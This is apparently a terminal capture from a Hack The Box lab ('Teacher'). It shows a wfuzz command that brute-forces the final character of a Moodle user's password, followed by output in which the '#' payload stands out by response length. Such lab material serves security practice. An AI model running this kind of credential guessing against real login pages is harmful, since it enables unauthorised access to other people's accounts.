 root@bsorin:~/Desktop/HTB/Teacher# wfuzz -u http://10.10.10.153/moodle/login/index.php -d 'anch
or=&username=Giovanni&password=Th4C00lTheachaFUZZ' -w /usr/share/seclists/Fuzzing/special-chars
.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SS
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.3 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 32
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000003:  C=303      6 L       34 W          440 Ch        "@"
000006:  C=303      6 L       34 W          440 Ch        "%"
000001:  C=303      6 L       34 W          440 Ch        "~"
000002:  C=303      6 L       34 W          440 Ch        "!"
000005:  C=303      6 L       34 W          440 Ch        "$"
000008:  C=303      6 L       34 W          440 Ch        "&"
000007:  C=303      6 L       34 W          440 Ch        "^"
000010:  C=303      6 L       34 W          440 Ch        "("
000009:  C=303      6 L       34 W          440 Ch        "*"
000015:  C=303      6 L       34 W          440 Ch        "="
000013:  C=303      6 L       34 W          440 Ch        "_"
000014:  C=303      6 L       34 W          440 Ch        "+"
000017:  C=303      6 L       34 W          440 Ch        "}"
000012:  C=303      6 L       34 W          440 Ch        "_"
000011:  C=303      6 L       34 W          440 Ch        ")"
000016:  C=303      6 L       34 W          440 Ch        "{"
000018:  C=303      6 L       34 W          440 Ch        "]"
000019:  C=303      6 L       34 W          440 Ch        "["
000004:  C=303      6 L       34 W          454 Ch        "#"
000023:  C=303      6 L       34 W          440 Ch        ","
000025:  C=303      6 L       34 W          440 Ch        "/"
000027:  C=303      6 L       34 W          440 Ch        ";"
000021:  C=303      6 L       34 W          440 Ch        "\"
000020:  C=303      6 L       34 W          440 Ch        "|"
000022:  C=303      6 L       34 W          440 Ch        "`"
000024:  C=303      6 L       34 W          440 Ch        "."
000026:  C=303      6 L       34 W          440 Ch        "?"
000028:  C=303      6 L       34 W          440 Ch        ":"
000029:  C=303      6 L       34 W          440 Ch        "'"
000030:  C=303      6 L       34 W          440 Ch        """
000032:  C=303      6 L       34 W          440 Ch        ">"
000031:  C=303      6 L       34 W          440 Ch        "<"
Total time: 4.800854
Processed Requests: 32
Filtered Requests: 0
Requests/sec.: 6.665480